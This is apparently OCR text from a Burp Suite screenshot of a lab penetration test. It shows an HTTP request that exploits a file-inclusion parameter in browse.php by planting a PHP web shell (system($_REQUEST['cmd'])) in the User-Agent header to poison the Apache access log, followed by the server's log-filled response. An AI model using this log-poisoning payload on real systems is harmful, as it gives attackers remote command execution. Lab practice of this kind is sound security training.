 Applications Places burp-StartBurp Sun 16:59 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: 10.10.10.84
User-Agent: <?php system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 20:57:16 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 2082
Connection: close
Content-Type: text/html; charset=UTF-8
10.10.14.4 - - [09/Sep/2018:22:51:07 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:10 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 127 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:32 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 255 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0"
10.10.14.4 - - [09/Sep/2018:22:51:49 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 458 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:51:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 608 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:52:19 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 758 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:23 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 908 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:27 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1058 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:31 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1211 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:35 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1364 "http://10.10.10.84/" "PleaseSubscribe'"
10.10.14.4 - - [09/Sep/2018:22:52:36 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1516 "http://10.10.10.84/" "PleaseSubscribe'"
10.10.14.4 - - [09/Sep/2018:22:54:01 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1668 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:54:41 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1797 "http://10.10.10.84/" "You dont see the PHP"
10.10.14.4 - - [09/Sep/2018:22:54:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1953 "-" "curl/7.60.0"
? < + > Type a search term 0 matches
Done 2,289 bytes | 204 millis